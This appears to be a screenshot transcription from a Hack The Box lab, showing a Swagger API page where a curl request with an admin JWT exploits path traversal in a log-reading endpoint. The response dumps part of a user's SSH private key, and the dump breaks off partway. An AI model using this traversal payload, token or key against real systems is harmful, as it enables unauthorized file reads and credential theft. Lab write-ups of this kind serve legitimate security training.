 swagger-ui.instant.htb/apidocs/#/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",
"2dj/4yfxF2obmi/QNmX/WDC2m1IBgwAAAAMBAAEAAAGARudITbq/S3aB+9icbtOx6D0XcN\n",
"SUkM/9noGckCcZZY/aqwr2a+xBTk5XzGsVCHwLGxa5NfnvGoBn3ynNqYkqkwzv+1vHzNCP\n",
"OEU9GoQAtmT8QtilFXHUEof+MIWsqDuv/pa3vF3mVORSUNJ9nmHStzLajShazs+1EKLGNy\n",
"nKtHxCW9zWdkQdhVOTrUGi2+VeILfQzSf0nq+f3HpGAMA4rESWkMeGsEFSSuYjp5oGviHb\n",
"T3rfZJ9w6Pj4TILFWV769TnyxWhUHcnXoTX90Tf+rAZgSNJm0I0fplb0dotXxpvWtjTe9y\n",
"1Vr6kD/aH2rqSHE1lbO6qBoAdiyycUAajZFbtHsvI5u2SqLvsJR5AhOkDZw2uO7XS0sE/0\n",
"cadJY1PEq0+Q7X7WeAqY+juyXDwVDKbA0PzIq66Ynnwmu0d2iQkLHdxh/Wa5pfuEyreDqA\n",
Download